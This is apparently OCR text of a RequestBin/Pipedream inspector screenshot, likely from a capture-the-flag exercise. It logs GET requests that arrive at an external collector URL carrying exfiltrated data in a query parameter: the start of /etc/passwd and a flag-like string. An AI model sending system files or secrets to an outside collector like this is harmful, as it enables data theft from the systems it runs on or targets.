 RequestBin Active Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?x=CJ2022I… 06:51:31 PM
HTTP GET /?x= 06:51:26 PM
HTTP GET /?x=root:x:… 06:51:16 PM
HTTP GET / 06:50:49 PM
Success
Workflow executed in 48 ms
details
trigger Edit
Exports Inputs Logs
steps.trigger {2}
context {15} Copy Path • Copy Value
event {6}
client_ip: 143.198.82.110
headers {3}
method: GET
path: /
query {1}
url
https://eo9mi9lbn1m8igq.m.pipedream.net/?
x=CJ2022Iw3gL7nbvGJtfcC7XwqxwC3MZ3V3faUwhAAwJVbMkWG3BgzX